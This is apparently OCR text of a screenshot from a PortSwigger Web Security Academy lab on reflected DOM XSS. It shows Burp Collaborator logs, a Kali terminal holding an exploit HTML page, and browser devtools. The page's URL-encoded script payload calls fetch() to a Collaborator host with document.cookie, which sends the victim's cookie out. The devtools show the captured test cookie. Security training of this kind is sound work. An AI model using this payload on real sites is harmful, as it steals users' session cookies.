 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server
# Time Type Payload
1 2023-Mar-20 07:17:57.131 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l
2 2023-Mar-20 07:17:57.131 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l
3 2023-Mar-20 07:17:57.148 UTC HTTP xij89yfbz2bycflmxjmfdohokfq6ew2l
4 2023-Mar-20 07:17:58.296 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l
5 2023-Mar-20 07:17:58.297 UTC DNS xij89yfbz2bycflmxjmfdohokfq6ew2l
6 2023-Mar-20 07:17:59.025 UTC HTTP xij89yfbz2bycflmxjmfdohokfq6ew2l
5
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
6
1 GET /?reflects=POCook=TestValueCookiePOC123 HTTP/1.1
2 Host: xij89yfbz2bycflmxjmfdohokfq6ew2l.oastify.com
3 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0ae400b30354e0ccc14108a500100015.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae400b30354e0ccc14108a500100015.web-security-academy.ne
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
kali@kali: ~/Downloads/portswigger/exploit-server
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/portswigger/exploit-server]
└─$ cat index.html
1
<script>
location = "https://0ae400b30354e0ccc14108a500100015.web-security-academy.net/?search=%5c%22%2d%66%65%74%63%68%2
74%74%70%73%3a%2f%2f%78%69%6a%38%39%79%66%62%7a%32%62%79%63%66%6c%6d%78%6a%6d%66%64%6f%68%6f%6b%66%71%36%65%77%3
6f%61%73%74%69%66%79%2e%63%6f%6d%3f%72%65%66%6c%65%63%74%73%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%6
2f%2f"
</script>
┌──(kali㉿kali)-[~/Downloads/portswigger/exploit-server]
2
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Mar/2023 09:17:56] "GET /index.html HTTP/1.1" 200 -
Reflected DOM XSS × view-source:https://0a760 × Burp Suite Professional × +
https://0ae400b30354e0ccc14108a500100015.web-security-academy.net/?search=%5c"-fetch%28%27https%3a%2f%2fxij8...
4
Home
0 search results for 'NaN'
Search the blog... Search
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
Application Filter Only show cookies with an issue
Manifest
Service Workers
Name Value Domain Path Expires / ... Size HttpOnly Sec
3
POCook TestValueCookiePOC123 0ae400b30354e0c... / Session 27